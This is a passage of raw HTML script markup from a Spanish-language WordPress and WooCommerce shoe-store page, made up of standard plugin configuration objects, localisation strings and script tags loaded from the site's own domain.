var kera_ajax_auth_object = {"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","redirecturl":"https://heatkickstore.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
//# sourceURL=kera-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/ajax-auth-script.js?ver=1.0" id="kera-auth-script-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/heatkickstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://heatkickstore.com/wp-json/","nonce":"d0f4341ef3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://heatkickstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d0f4341ef3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://heatkickstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://heatkickstore.com/mi-carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762929307" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://heatkickstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/heatkickstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/heatkickstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f2bd1c1922"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8090,"title":"How%20people%20can%20help%20%20you%20improve%20your%20health%20%E2%80%93%20Heat%20Kicks","excerpt":"","featuredImage":"https:\/\/heatkickstore.com\/wp-content\/uploads\/2019\/12\/blog-9-1024x681.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.4" id="e-sticky-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://heatkickstore.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/notificationx/assets/public/locale/es.js?ver=3.2.1" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.2.1" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.11.1" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://heatkickstore.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"f99d702fd6"}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.11.1" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://heatkickstore.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"5695813d98","add_bogo_to_cart":"3da2d44fbb","add_special_to_cart":"004889fcf8","add_last_deals":"474aca4a37","show_second_step":"91940fa268","check_variable":"8cd2e9e2ec","update_gift_popup":"1f5c2cf60f","show_popup_on_shop":"7363d27ac4","valid_rule_in_checkout":"a08d1f8985"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.11.1" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/popper.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/bootstrap.js?ver=4.3.1" id="bootstrap-js"></script>
<script type="text/javascript" id="kera-script-js-extra">
/* <![CDATA[ */
var kera_settings = {"quantity_minus":"\u003Ci class=\"zmdi zmdi-minus\"\u003E\u003C/i\u003E","quantity_plus":"\u003Ci class=\"zmdi zmdi-plus\"\u003E\u003C/i\u003E","cancel":"cancel","show_all_text":"Ver todo","search":"Buscar","posts":"{\"page\":0,\"name\":\"how-people-can-help-you-improve-your-health\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"cartflows_step\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"mobile_title":{"mini_cart":"Carrito"},"current_page":"1","popup_cart_icon":"\u003Ci class=\"zmdi zmdi-close\"\u003E\u003C/i\u003E","popup_cart_icon_checked":"\u003Ci class=\"zmdi zmdi-check\"\u003E\u003C/i\u003E","icon_view_cart_popup":"\u003Ci class=\"zmdi zmdi-arrow-right\"\u003E\u003C/i\u003E","popup_cart_noti":"has been added to your cart.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","loader":"https://heatkickstore.com/wp-content/themes/kera/images/ajax-loader.gif","is_checkout":"","checkout_url":"https://heatkickstore.com/checkout/","i18n_checkout":"Finalizar carrito","ajax_popup_quick":"1","enable_ajax_add_to_cart":"1","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
//# sourceURL=kera-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/functions.js?ver=1.0" id="kera-script-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/woocommerce.js?ver=1.0" id="kera-woocommerce-script-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","nonce":"f6d3cdf5a3","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://heatkickstore.com/how-people-can-help-you-improve-your-health/","cart_redirectition":"yes","cart_page_url":"https://heatkickstore.com/mi-carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/skip-link-fix.js?ver=1.0" id="kera-skip-link-fix-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/jquery.autocomplete.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/detectmobilebrowser.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/fastclick.js?ver=1.0.6" id="fastclick-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.4.2" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.4.2" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.4.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.4.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.4.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.4.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.4.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=2.2.4.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b98ea200e47c7a0f00bfdd7a96c2998d","fragment_name":"wc_fragments_b98ea200e47c7a0f00bfdd7a96c2998d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/heatkickstore.com\/wp-admin\/admin-ajax.php","nonce":"8621c713d5","urls":{"assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/heatkickstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/heatkickstore.com\/mi-carrito\/","checkout_page_url":"https:\/\/heatkickstore.com\/checkout\/","fragments_nonce":"a66b301928"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/heatkickstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","nonce":"24367cd53c"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["24439"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/heatkickstore.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":0,"lang":"es_ES","common_assets":"https:\/\/heatkickstore.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","name":"how-people-can-help-you-improve-your-health"},"queried_id":8090,"pid":8090},"localeData":false});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heatkickstore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
